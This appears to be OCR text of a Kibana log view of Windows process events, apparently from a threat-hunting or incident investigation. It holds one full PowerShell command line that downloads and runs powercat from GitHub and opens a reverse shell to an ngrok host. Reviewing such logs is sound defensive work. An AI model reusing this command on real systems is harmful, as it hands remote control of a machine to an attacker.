 winlogbeat
process.parent.pid: 3180
Query
Sep 14, 2023 @ 00:00:00.000 → Sep 16, 2023 @ 00:00:00.000
Refresh
process.
0
Selected fields 4
t process.command_line
t process.parent.command_line
t process.name
t process.parent.name
Popular fields 7
t process.command_line
t process.parent.command_line
t process.args
t process.executable
t process.parent.args
t process.name
t process.parent.name
Available fields 27
t powershell.process.executable_vers
ion
Add a field
2 hits
Break down by Select field
2
1
0
00:00 06:00 12:00 18:00 00:00 06:00 12:00 18:00
September 14, 2023 September 15, 2023
Sep 14, 2023 @ 00:00:00.000 - Sep 16, 2023 @ 00:00:00.000 (interval: Auto - hour)
Documents Field statistics
Get the best look at your search results
Add relevant fields, reorder and sort columns, resize rows, and more in the document table.
Take the tour Dismiss
Columns 1 field sorted
@timestamp process.command_line process.parent.command_line process.name process.parent.name
Sep 15, 2023 @ 18:40:18.353 "C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE" C:\Windows\Explorer.EXE OUTLOOK.EXE explorer.exe
Sep 15, 2023 @ 18:41:12.923 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "IEX(New-Object C:\Windows\Explorer.EXE powershell.exe explorer.exe
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino
/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell"